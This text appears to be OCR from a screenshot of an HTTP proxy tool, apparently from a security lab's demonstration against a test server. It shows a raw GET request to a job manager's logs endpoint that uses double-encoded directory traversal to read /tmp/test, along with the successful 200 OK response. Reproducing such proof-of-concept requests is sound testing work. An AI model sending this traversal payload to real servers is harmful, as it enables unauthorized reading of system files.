 Go
Cancel
<
>
Target: http://172.16.12.144:8081
?
Request
Raw
Headers
Hex
GET
/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f
..%252f..%252f..%252f..%252ftmp%252ftest HTTP/1.1
Host: 172.16.12.144:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/plain
content-length: 4
test
Ms08067安全实验室